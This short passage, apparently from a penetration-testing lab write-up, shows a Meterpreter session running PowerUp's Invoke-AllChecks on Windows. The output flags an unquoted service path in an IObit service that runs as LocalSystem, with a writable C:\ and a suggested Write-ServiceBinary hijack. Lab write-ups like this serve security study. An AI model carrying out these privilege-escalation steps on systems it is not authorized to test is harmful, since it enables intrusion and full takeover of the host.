 meterpreter > powershell_shell
PS > Import-module .\PowerUp.ps1
PS > Invoke-AllChecks
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True